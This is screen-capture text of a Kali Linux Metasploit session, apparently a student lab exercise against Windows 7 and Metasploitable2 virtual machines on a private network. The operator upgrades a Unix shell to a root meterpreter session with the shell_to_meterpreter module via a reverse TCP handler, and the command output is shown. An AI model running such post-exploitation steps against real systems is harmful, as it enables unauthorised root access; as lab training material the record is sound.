 Home
Windows7
Metasploitable2-Linux
kali-linux-2022.3-vmware...
1 2 3 4
2
4:05
kali@gliyanage187787: ~
File Actions Edit View Help
msf6 post(multi/manage/shell_to_meterpreter) > show sessions
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
1 meterpreter x86/windows NT AUTHORITY\SYSTEM @ GLIYANAGE18-W7 10.0.0.99:4444 -> 10.0.0.7:49158 (10.0.0.7)
2 shell cmd/unix 10.0.0.99:36971 -> 10.0.0.200:6200 (10.0.0.200)
msf6 post(multi/manage/shell_to_meterpreter) > show options
Module options (post/multi/manage/shell_to_meterpreter):
Name Current Setting Required Description
---- --------------- -------- -----------
HANDLER true yes Start an exploit/multi/handler to receive the connection
LHOST no IP of host that will receive the connection from the payload (Will try to auto detect).
LPORT 4433 yes Port for payload to connect to.
SESSION 7 yes The session to run this module on
View the full module info with the info, or info -d command.
msf6 post(multi/manage/shell_to_meterpreter) > set session 2
session => 2
msf6 post(multi/manage/shell_to_meterpreter) > run
[*] Upgrading session ID: 2
[*] Starting exploit/multi/handler
[*] Started reverse TCP handler on 10.0.0.99:4433
[*] Sending stage (1017704 bytes) to 10.0.0.200
[*] Command stager progress: 100.00% (773/773 bytes)
[*] Post module execution completed
msf6 post(multi/manage/shell_to_meterpreter) > [*] Meterpreter session 3 opened (10.0.0.99:4433 -> 10.0.0.200:38943) at 2023-06-11 04:04:31 -0400
[*] Stopping exploit/multi/handler
msf6 post(multi/manage/shell_to_meterpreter) > sessions -l
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
1 meterpreter x86/windows NT AUTHORITY\SYSTEM @ GLIYANAGE18-W7 10.0.0.99:4444 -> 10.0.0.7:49158 (10.0.0.7)
2 shell cmd/unix 10.0.0.99:36971 -> 10.0.0.200:6200 (10.0.0.200)
3 meterpreter x86/linux root @ 10.0.0.200 10.0.0.99:4433 -> 10.0.0.200:38943 (10.0.0.200)
msf6 post(multi/manage/shell_to_meterpreter) >
kali@gliyanage187787: ~
File Actions Edit View Help
┌──(kali㉿gliyanage187787)-[~]
└─$ hostname && date
gliyanage187787
Sun Jun 11 03:56:44 AM EDT 2023
┌──(kali㉿gliyanage187787)-[~]
└─$
File System
Home
KALI LINU
"the quieter you become, the more you are ab